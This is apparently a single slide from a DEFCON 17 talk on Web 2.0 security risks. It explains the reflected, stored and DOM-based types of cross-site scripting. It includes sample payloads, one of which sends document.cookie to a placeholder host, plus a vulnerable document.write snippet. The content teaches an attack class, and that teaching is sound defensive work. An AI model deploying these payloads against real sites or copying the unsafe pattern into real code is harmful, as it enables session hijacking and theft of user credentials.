 Cross Site Scripting (XSS)
SECURITY
• Non-Persistent “Reflected”
• Input is immediately used in the page returned to the user
• Think: <script>alert(document.cookie)</script>
• Persistent “Stored”
• The malicious input is stored server side (message boards etc) and
used in many users pages
• Think: <script> document.location= 'http://examplesite.com/cgi-bin/
cookiemonster.cgi?'+document.cookie </script>
• DOM Based
• Content inserted into the user pages DOM, all client side because data is
never sent to the server
• Think: http://examplesite.com/home.php?name=<script>………..
• Coupled with: <script> var pos=document.URL.indexOf("name=")
+5;document.write(document.URL.substring(pos,document.URL.length));
</script>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook